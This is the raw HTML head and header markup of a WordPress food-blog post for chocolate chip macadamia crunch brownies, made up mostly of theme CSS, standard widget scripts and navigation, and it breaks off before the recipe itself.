0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/25309><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=25309'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-25309 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-25309 class="single-post-content post-25309 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-blondie tag-brownie tag-chocolate tag-chocolate-chip-brownies tag-chocolate-chip-macadamia-crunch-brownies tag-chocolate-chips tag-chocolate-frosting tag-christmas tag-christmas-cookie tag-christmas-cookie-exchange tag-company-dessert tag-cookie tag-cream-cheese tag-cream-cheese-frosting tag-dessert tag-family-dessert tag-food tag-fourth-of-july tag-fourth-of-july-dessert tag-holiday tag-holiday-baking tag-holiday-dessert tag-labor-day tag-labor-day-dessert tag-macadamia-nuts tag-memorial-day tag-memorial-day-dessert tag-potluck tag-potluck-dessert tag-recipe tag-sunday-dessert tag-super-bowl tag-tailgating tag-valentines-day tag-valentines-day-dessert"><div
class="post-type-image clearfix">
<img
width=750 height=1096 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061.jpg class="single-image image aligncenter wp-post-image" alt="Chocolate Chip Macadamia Crunch Brownies | Can&#039;t Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-411x600.jpg 411w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-701x1024.jpg 701w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-150x219.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-600x877.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Chocolate Chip Macadamia Crunch Brownies</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2013-09-08>September 8, 2013</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/ data-a2a-title="Chocolate Chip Macadamia Crunch Brownies"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;linkname=Chocolate%20Chip%20Macadamia%20Crunch%20Brownies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;linkname=Chocolate%20Chip%20Macadamia%20Crunch%20Brownies" title=Facebook rel="nofollow noopener" target=_blank></a><a
